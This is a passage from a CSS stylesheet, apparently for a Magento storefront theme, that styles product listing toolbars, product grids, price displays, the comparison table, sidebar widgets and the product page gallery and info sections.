  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
